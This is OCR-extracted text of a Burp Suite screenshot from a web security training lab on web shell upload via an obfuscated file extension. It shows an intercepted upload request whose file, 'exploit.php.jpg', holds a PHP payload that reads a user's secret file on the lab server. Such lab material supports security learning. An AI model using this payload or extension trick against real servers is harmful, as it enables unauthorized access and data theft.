 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
2 Host: ac571fb61e82ceeec084983f009d0038.web-security-academy.net
3 Cookie: session=0jRKPFEBITTnV9neAkndASSnu7o2U3F8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------209200259117876888832966231897
9 Content-Length: 548
10 Origin: https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net
11 Referer: https://ac571fb61e82ceeec084983f009d0038.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------209200259117876888832966231897
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------209200259117876888832966231897
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------209200259117876888832966231897
30 Content-Disposition: form-data; name="csrf"
31
32 3Cw6Id3voDqLg9cYdOwBhFpWxYk352Dw
33 -----------------------------209200259117876888832966231897--
34
Search... 0 matches
Web shell upload via obfuscate
https://ac571fb61e82ceeec084983f009d0038.web-security-
D
Burp
Web Security
Academy
Web shell upload via obfuscated
file extension
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload
ac571fb61e82ceeec084983f009d0038.web-security-academy.net